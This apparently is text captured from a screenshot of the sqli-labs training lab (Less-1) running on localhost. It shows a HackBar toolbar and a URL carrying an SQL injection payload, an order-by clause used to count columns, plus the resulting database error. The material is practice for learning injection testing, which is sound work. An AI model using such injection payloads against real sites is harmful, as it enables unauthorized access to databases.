 Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/Less-1/?id=1' order by 4 --+